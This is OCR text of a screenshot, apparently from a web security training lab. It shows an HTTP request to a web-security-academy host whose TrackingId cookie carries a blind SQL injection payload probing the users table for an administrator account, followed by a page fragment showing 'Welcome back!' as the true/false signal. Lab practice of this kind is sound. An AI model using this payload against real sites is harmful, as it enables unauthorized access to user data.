 1 GET / HTTP/1.1
2 Host:
0aa200c8036fa218c04559cd00fa0097.web-security-academy.ne
t
3 Cookie: TrackingId=2S5FNfQOVevaZGsW' AND (SELECT 'a'
FROM users WHERE username='administrator')='a; session=
lDZWxZ3bJDDyEPMZUZWYJwdr1iAZogvX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
Welcome back!
1 match